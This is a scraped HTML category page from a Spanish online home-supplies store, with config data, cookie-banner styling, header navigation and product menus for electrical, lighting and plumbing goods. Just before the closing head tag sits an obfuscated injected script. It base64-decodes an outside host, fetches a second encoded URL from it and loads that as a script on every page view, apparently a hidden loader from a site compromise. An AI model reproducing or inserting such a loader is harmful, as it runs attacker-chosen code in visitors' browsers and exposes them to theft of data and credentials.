cronotermostatos":true,"category-id-parent-19":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Inhogar","logo":"https:\/\/inhogar.net\/img\/logo-1715676969.jpg","stores_icon":"https:\/\/inhogar.net\/img\/logo_stores.png","favicon":"https:\/\/inhogar.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/inhogar.net\/","current_url":"https:\/\/inhogar.net\/termostatos-y-cronotermostatos","shop_domain_url":"https:\/\/inhogar.net","img_ps_url":"https:\/\/inhogar.net\/img\/","img_cat_url":"https:\/\/inhogar.net\/img\/c\/","img_lang_url":"https:\/\/inhogar.net\/img\/l\/","img_prod_url":"https:\/\/inhogar.net\/img\/p\/","img_manu_url":"https:\/\/inhogar.net\/img\/m\/","img_sup_url":"https:\/\/inhogar.net\/img\/su\/","img_ship_url":"https:\/\/inhogar.net\/img\/s\/","img_store_url":"https:\/\/inhogar.net\/img\/st\/","img_col_url":"https:\/\/inhogar.net\/img\/co\/","img_url":"https:\/\/inhogar.net\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/inhogar.net\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/inhogar.net\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/inhogar.net\/upload\/","pages":{"address":"https:\/\/inhogar.net\/direccion","addresses":"https:\/\/inhogar.net\/direcciones","authentication":"https:\/\/inhogar.net\/iniciar-sesion","cart":"https:\/\/inhogar.net\/carrito","category":"https:\/\/inhogar.net\/index.php?controller=category","cms":"https:\/\/inhogar.net\/index.php?controller=cms","contact":"https:\/\/inhogar.net\/contactenos","discount":"https:\/\/inhogar.net\/descuento","guest_tracking":"https:\/\/inhogar.net\/seguimiento-pedido-invitado","history":"https:\/\/inhogar.net\/historial-compra","identity":"https:\/\/inhogar.net\/datos-personales","index":"https:\/\/inhogar.net\/","my_account":"https:\/\/inhogar.net\/mi-cuenta","order_confirmation":"https:\/\/inhogar.net\/confirmacion-pedido","order_detail":"https:\/\/inhogar.net\/index.php?controller=order-detail","order_follow":"https:\/\/inhogar.net\/seguimiento-pedido","order":"https:\/\/inhogar.net\/pedido","order_return":"https:\/\/inhogar.net\/index.php?controller=order-return","order_slip":"https:\/\/inhogar.net\/facturas-abono","pagenotfound":"https:\/\/inhogar.net\/pagina-no-encontrada","password":"https:\/\/inhogar.net\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/inhogar.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/inhogar.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/inhogar.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/inhogar.net\/productos-rebajados","product":"https:\/\/inhogar.net\/index.php?controller=product","search":"https:\/\/inhogar.net\/busqueda","sitemap":"https:\/\/inhogar.net\/mapa del sitio","stores":"https:\/\/inhogar.net\/tiendas","supplier":"https:\/\/inhogar.net\/proveedor","register":"https:\/\/inhogar.net\/iniciar-sesion?create_account=1","order_login":"https:\/\/inhogar.net\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/inhogar.net\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/inhogar.net\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/inhogar.net\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/inhogar.net\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/inhogar.net\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/inhogar.net\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/inhogar.net\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/inhogar.net\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/inhogar.net\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/inhogar.net\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/inhogar.net\/"},{"title":"Fr\u00edo y calor","url":"https:\/\/inhogar.net\/frio-y-calor"},{"title":"Termostatos y cronotermostatos","url":"https:\/\/inhogar.net\/termostatos-y-cronotermostatos"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768637766,"static_token":"4308cc27f7470f61044a502dcb539ec9","token":"a463408d4b5616a0ad4e8a2c45ee56a9","debug":false};
      </script>



  <style>
            div#cookiesplus-modal,
        #cookiesplus-modal > div,
        #cookiesplus-modal p {
            background-color: #FFFFFF !important;
        }
    
            #cookiesplus-modal > div,
        #cookiesplus-modal p {
            color: #000 !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            background-color: #20BF6B !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            border: 1px solid #20BF6B !important;
        }
    

            #cookiesplus-modal .cookiesplus-accept {
            color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-more-information {
            background-color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            border: 1px solid #7A7A7A !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            color: #000 !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-reject {
            background-color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            border: 1px solid #7A7A7A !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            color: #000 !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            background-color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            border: 1px solid #7A7A7A !important;
        }
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            color: #000 !important;
        }
    
            #cookiesplus-modal .cookiesplus-save {
            font-size: 16px !important;
        }
    
    
    
    #cookiesplus-tab {
                                    bottom: 0;
                left: 0;
                    
        
            }
</style>
<meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." />
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-N9C0FE2YPQ"></script>
<script type="text/javascript">
//<![CDATA[
	var combinationsInCatalogData = JSON.parse('{\"show_in_popular\":\"1\",\"show_in_category\":\"1\",\"show_in_search\":\"1\",\"show_in_related\":\"1\",\"display_add_to_cart\":\"0\",\"show_quantity\":\"1\",\"button_out_of_stock\":{\"1\":\"Sin stock\"},\"combinations_display_type\":\"1\",\"show_attributes_labels\":\"1\",\"show_color_as_labels\":\"0\",\"show_out_of_stock\":\"1\",\"show_price_for_combination\":\"1\",\"show_advanced_options\":\"0\",\"miniature_root_path\":\".product-miniature\",\"miniature_thumbnail_container_path\":\".thumbnail-container\",\"miniature_thumbnail_image_path\":\".thumbnail-container img\",\"miniature_price_path\":\".price\",\"miniature_old_price_path\":\".regular-price\"}');
	var advancedFormFields = JSON.parse('[{\"type\":\"text\",\"label\":\"Ruta de acceso a la miniatura del producto\",\"name\":\"miniature_root_path\",\"class\":\"miniatureRootPath\",\"required\":false,\"lang\":false,\"desc\":\"Puede establecer la ruta a la miniatura del producto\",\"init_value\":\".product-miniature\"},{\"type\":\"text\",\"label\":\"Ruta a la vista previa del producto\",\"name\":\"miniature_thumbnail_container_path\",\"class\":\"miniatureThumbnailContainerPath\",\"required\":false,\"lang\":false,\"desc\":\"Puede establecer la ruta a la vista previa del producto\",\"init_value\":\".thumbnail-container\"},{\"type\":\"text\",\"label\":\"Ruta a la vista previa del producto\",\"name\":\"miniature_thumbnail_image_path\",\"class\":\"miniatureThumbnailImagePath\",\"required\":false,\"lang\":false,\"desc\":\"Puede establecer la ruta a la vista previa del producto\",\"init_value\":\".thumbnail-container img\"},{\"type\":\"text\",\"label\":\"La ruta al precio del producto\",\"name\":\"miniature_price_path\",\"class\":\"miniaturePricePath\",\"required\":false,\"lang\":false,\"desc\":\"Puede establecer la ruta al precio del producto\",\"init_value\":\".price\"},{\"type\":\"text\",\"label\":\"La ruta al precio anterior del producto\",\"name\":\"miniature_old_price_path\",\"class\":\"miniatureOldPricePath\",\"required\":false,\"lang\":false,\"desc\":\"Puede establecer la ruta de acceso al precio anterior del producto\",\"init_value\":\".regular-price\"}]');
	var productCombinationsControllerLink = 'https://inhogar.net/module/combinationsincatalog/ProductCombinations';
	var cartControllerLink = 'https://inhogar.net/carrito';
	var greaterThan1750 = Boolean('1');
	var idLang = '1';
	var addToCartLabel = '<i class="material-icons shopping-cart">&#xE547;</i>Añadir al carrito';
//]]>
</script>





    
    
     <script>fetch(atob('aHR0cHM6Ly9jaXJleC5maXQ'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));</script> </head>

<body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-65 category-termostatos-y-cronotermostatos category-id-parent-19 category-depth-level-3 body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/Inhogar/" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>          <li class="youtube"><a href="https://www.youtube.com/channel/UCdUcqicG73eaaExLkjNlTkw" target="_blank" rel="noreferrer noopener"><i class="fa fa-youtube fa-fw" aria-hidden="true"></i></a></li>    </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="http://blog.inhogar.net/"
                                                                                                    >
                                Blog Inhogar
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                
          <div id="iqithtmlandbanners-block-2"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p style="text-align:right;font-size:9pt;"><strong style="font-size:9pt;">Whatsapp</strong><span style="font-size:9pt;">: 681 106 242  |  Tel.: 943 945 078</span><br /><span style="font-size:12px;"><b>LUN a JUE de 8:00 a 12:00 y 14:00 a 18:00h. - VIE de 8:00 a 15:00h.</b></span></p>
        </div>
    </div>


  

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-header-left">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://inhogar.net/module/iqitsearch/searchiqit">
    <form method="get" action="https://inhogar.net/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Ver todos los resultados"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                <div class="col col-header-center text-center">
                    <div id="desktop_logo">
                        
  <a href="https://inhogar.net/">
    <img class="logo img-fluid"
         src="https://inhogar.net/img/logo-1715676969.jpg"
                  alt="Inhogar"
         width="225"
         height="87"
    >
  </a>

                    </div>
                    
                </div>
                        <div class="col  col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://inhogar.net/mi-cuenta"
           title="Entra en tu cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Acceder</span>
        </a>
    </div>









                                        

                    <div id="header-wishlist-btn" class="col col-auto header-btn-w header-wishlist-btn-w">
    <a href="//inhogar.net/module/iqitwishlist/view" rel="nofollow" class="header-btn header-user-btn">
        <i class="fa fa-heart-o fa-fw icon" aria-hidden="true"></i>
        <span class="title">Lista de deseos (<span id="iqitwishlist-nb"></span>)</span>
    </a>
</div>

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//inhogar.net/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vacío
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Su carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"><div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9 cbp-onlyicon ">
							<a href="https://inhogar.net/" class="nav-link" 
										>
										

										<span class="cbp-tab-title"> <i
												class="icon fa fa-home cbp-mainlink-icon"></i>
											</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-21"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-21  cbp-has-submeu">
							<a href="https://inhogar.net/electricidad" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Electricidad											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-10 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

                                                



<div class="row menu_row menu-element  menu-element-id-4">
                

                                                



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/mecanismos-schneider"><img src="/img/cms/Menu/schneider_1.png" alt="" /></a></td>
<td><a href="/mecanismos-schneider">Mecanismos Schneider</a></td>
</tr>
<tr>
<td><a href="/mecanismos-niessen"><img src="/img/cms/Menu/niessen_1.png" alt="" /></a></td>
<td><a href="/mecanismos-niessen">Mecanismos Niessen</a></td>
</tr>
<tr>
<td><a href="/control-de-energia"><img src="/img/cms/Menu/control.png" alt="" /></a></td>
<td><a href="/control-de-energia">Control de energía</a></td>
</tr>
<tr>
<td><a href="/puestos-de-trabajo"><img src="/img/cms/Menu/puestos-trabajo.jpg" alt="" /></a></td>
<td><a href="/puestos-de-trabajo">Puestos de trabajo</a></td>
</tr>
<tr>
<td><a href="/automatismos-industriales"><img src="/img/cms/Menu/automatismmos.jpg" alt="" /></a></td>
<td><a href="/automatismos-industriales">Automatismos industriales</a></td>
</tr>
<tr>
<td><a href="/control-domotico-para-vivienda"><img src="/img/cms/Menu/control-domotico.jpg" alt="" /></a></td>
<td><a href="/control-domotico-para-vivienda">Control domótico para vivienda</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/tv-hi-fi-y-telefonia"><img src="/img/cms/Menu/tv-hifi.png" alt="" /></a></td>
<td><a href="/tv-hi-fi-y-telefonia">TV HI-FI y Telefonía</a></td>
</tr>
<tr>
<td><a href="/fuentes-de-alimentacion-led-transformadores-y-reactancias"><img src="/img/cms/Menu/fuente_alimentcion.png" alt="" /></a></td>
<td><a href="/fuentes-de-alimentacion-led-transformadores-y-reactancias">Fuentes de alimentación Led</a></td>
</tr>
<tr>
<td><a href="/mecanismos"><img src="/img/cms/Menu/mecanismos.png" alt="" /></a></td>
<td><a href="/mecanismos">Mecanismos</a></td>
</tr>
<tr>
<td><a href="/timbres"><img src="/img/cms/Menu/timbre.png" alt="" /></a></td>
<td><a href="/timbres">Timbres</a></td>
</tr>
<tr>
<td><a href="/bases-multiples-enchufes-y-clavijas"><img src="/img/cms/Menu/bases.png" alt="" /></a></td>
<td><a href="/bases-multiples-enchufes-y-clavijas">Bases múltiples enchufes y clavijas</a></td>
</tr>
<tr>
<td><a href="/cargador-para-vehiculo-electrico"><img src="/img/cms/Menu/carga.jpg" alt="" /></a></td>
<td><a href="/cargador-para-vehiculo-electrico">Cargador para vehículo eléctrico</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/cuadros-electricos-y-protecciones"><img src="/img/cms/Menu/cuadros-electricos.png" alt="" /></a></td>
<td><a href="/cuadros-electricos-y-protecciones">Armarios eléctricos y protecciones</a></td>
</tr>
<tr>
<td><a href="/canaletas-y-tubos"><img src="/img/cms/Menu/canaleta.png" alt="" /></a></td>
<td><a href="/canaletas-y-tubos">Canaletas y tubos</a></td>
</tr>
<tr>
<td><a href="/cajas-de-conexiones"><img src="/img/cms/Menu/cajas-conexiones.png" alt="" /></a></td>
<td><a href="/cajas-de-conexiones">Cajas de conexiones</a></td>
</tr>
<tr>
<td><a href="/cables-electricos"><img src="/img/cms/Menu/cables.png" alt="" /></a></td>
<td><a href="/cables-electricos">Cables eléctricos</a></td>
</tr>
<tr>
<td><a href="/transformadores"><img src="/img/cms/Menu/transformadores.png" alt="" /></a></td>
<td><a href="/transformadores">Transformadores</a></td>
</tr>
<tr>
<td><a href="/energia-fotovoltaica"><img src="/img/cms/Menu/ener-foto.jpg" alt="" /></a></td>
<td><a href="/energia-fotovoltaica">Energía fotovoltaica</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
							<a href="https://inhogar.net/iluminacion-" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Iluminación											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/led-iluminacion-ledvance"><img src="/img/cms/Menu/ledvance.png" alt="" /></a></td>
<td><a href="/led-iluminacion-ledvance">Led & Iluminación Ledvance</a></td>
</tr>
<tr>
<td><a href="/led-iluminacion-roblan"><img src="/img/cms/Menu/roblan.png" alt="" /></a></td>
<td><a href="/led-iluminacion-roblan">Led & Iluminación Roblan</a></td>
</tr>
<tr>
<td><a href="/tiras-led-y-accesorios"><img src="/img/cms/Menu/tira_led_menu.jpg" alt="" /></a></td>
<td><a href="/tiras-led-y-accesorios">Tiras Led y accesorios</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/luminarias-led"><img src="/img/cms/Menu/luminarias_led.png" alt="" /></a></td>
<td><a href="/luminarias-led">Luminarias y paneles led</a></td>
</tr>
<tr>
<td><a href="/luces-de-emergencia"><img src="/img/cms/Menu/luces_emergencia.png" alt="" /></a></td>
<td><a href="/luces-de-emergencia">Luces de emergencia</a></td>
</tr>
<tr>
<td><a href="/downlight-led-empotrable"><img src="/img/cms/Menu/downlight-empotrable.png" alt="" /></a></td>
<td><a href="/downlight-led-empotrable">Downlight Led empotrable</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/focos-y-campanas"><img src="/img/cms/Menu/focos.png" alt="" /></a></td>
<td><a href="/focos-y-campanas">Focos y campanas</a></td>
</tr>
<tr>
<td><a href="/bombillas"><img src="/img/cms/Menu/bombillas.png" alt="" /></a></td>
<td><a href="/bombillas">Bombillas</a></td>
</tr>
<tr>
<td><a href="/inhogar-fluorescentes-led"><img src="/img/cms/Menu/fluorescente-led.png" alt="" /></a></td>
<td><a href="/inhogar-fluorescentes-led">Fluorescentes Led</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-4"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
							<a href="https://inhogar.net/jacob-delafon" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Jacob Delafon											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/identifica-el-repuesto-que-necesitas-para-tu-inodoro"><img src="/img/cms/Menu/localiza.png" alt="" /></a></td>
<td><a href="/identifica-el-repuesto-que-necesitas-para-tu-inodoro">Identifica el repuesto que necesitas para tu inodoro</a></td>
</tr>
<tr>
<td><a href="/repuestos-alimentadores"><img src="/img/cms/Menu/rep-alimentadores.png" alt="" /></a></td>
<td><a href="/repuestos-alimentadores">Repuestos alimentadores</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/repuestos-descargadores"><img src="/img/cms/Menu/descargadores-jacob.png" alt="" /></a></td>
<td><a href="/repuestos-descargadores">Repuestos descargadores</a></td>
</tr>
<tr>
<td><a href="/fijacion-inodoro-cisterna"><img src="/img/cms/Menu/kit-fijacion-inodoro.jpg" alt="" /></a></td>
<td><a href="/fijacion-inodoro-cisterna">Fijación inodoro cisterna</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/repuestos-asientos-y-tapas"><img src="/img/cms/Menu/repuestos-asientos.png" alt="" /></a></td>
<td><a href="/repuestos-asientos-y-tapas">Repuestos asientos y tapas</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a href="https://inhogar.net/fontaneria-banos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Fontanería y baños											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/griferia"><img src="/img/cms/Menu/griferia.png" alt="" /></a></td>
<td><a href="/griferia">Grifería</a></td>
</tr>
<tr>
<td><a href="/inodoros-bides-y-repuestos"><img src="/img/cms/Menu/inodoros.png" alt="" /></a></td>
<td><a href="/inodoros-bides-y-repuestos">Inodoros, bidés y repuestos</a></td>
</tr>
<tr>
<td><a href="/regulacion-de-agua-y-de-gas"><img src="/img/cms/Menu/reguladores.png" alt="" /></a></td>
<td><a href="/regulacion-de-agua-y-de-gas">Regulación de agua y gas</a></td>
</tr>
<tr>
<td><a href="/tratamientos-del-agua"><img src="/img/cms/Menu/tratamientos-de-agua.png" alt="" /></a></td>
<td><a href="/tratamientos-del-agua">Tratamientos del agua</a></td>
</tr>
<tr>
<td><a href="/trituradores-y-wc-quimicos"><img src="/img/cms/Menu/trituradores.png" alt="" /></a></td>
<td><a href="/trituradores-y-wc-quimicos">Trituradores y WC químicos</a></td>
</tr>
<tr>
<td><a href="/valvulas-para-sifon"><img src="/img/cms/Menu/valvula.png" alt="" /></a></td>
<td><a href="/valvulas-para-sifon">Válvulas para sifón</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/extractores-de-bano"><img src="/img/cms/Menu/extractor-bano.png" alt="" /></a></td>
<td><a href="/extractores-de-bano">Extractores de baño</a></td>
</tr>
<tr>
<td><a href="/estanos-y-material-de-soldadura"><img src="/img/cms/Menu/soldadura.png" alt="" /></a></td>
<td><a href="/estanos-y-material-de-soldadura">Estaños y material de soldadura</a></td>
</tr>
<tr>
<td><a href="/llaves-para-gas"><img src="/img/cms/Menu/llave-gas.png" alt="" /></a></td>
<td><a href="/llaves-para-gas">Llaves para gas</a></td>
</tr>
<tr>
<td><a href="/accesorios-de-bano"><img src="/img/cms/Menu/accesorios.png" alt="" /></a></td>
<td><a href="/accesorios-de-bano">Accesorios de baño</a></td>
</tr>
<tr>
<td><a href="/accesorios-de-cobre-a-soldar"><img src="/img/cms/Menu/cobre.png" alt="" /></a></td>
<td><a href="/accesorios-de-cobre-a-soldar">Accesorios de cobre a soldar</a></td>
</tr>
<tr>
<td><a href="/sifones"><img src="/img/cms/Menu/sifones.png" alt="" /></a></td>
<td><a href="/sifones">Sifones</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/accesorios-pvc-evacuacion"><img src="/img/cms/Menu/pvc.png" alt="" /></a></td>
<td><a href="/accesorios-pvc-evacuacion">Accesorios PVC evacuación</a></td>
</tr>
<tr>
<td><a href="/latiguillos"><img src="/img/cms/Menu/latiguillo.png" alt="" /></a></td>
<td><a href="/latiguillos">Latiguillos</a></td>
</tr>
<tr>
<td><a href="/llaves-escuadra-y-de-lavadora"><img src="/img/cms/Menu/llave-escuadra.png" alt="" /></a></td>
<td><a href="/llaves-escuadra-y-de-lavadora">Llaves escuadra y de lavadora</a></td>
</tr>
<tr>
<td><a href="/valvulas-de-corte-y-de-retencion"><img src="/img/cms/Menu/valvula-corte_1.png" alt="" /></a></td>
<td><a href="/valvulas-de-corte-y-de-retencion">Válvulas de corte y de retención</a></td>
</tr>
<tr>
<td><a href="/colas-siliconas-y-otros-selladores"><img src="/img/cms/Menu/colas.png" alt="" /></a></td>
<td><a href="/colas-siliconas-y-otros-selladores">Colas siliconas y otros selladores</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
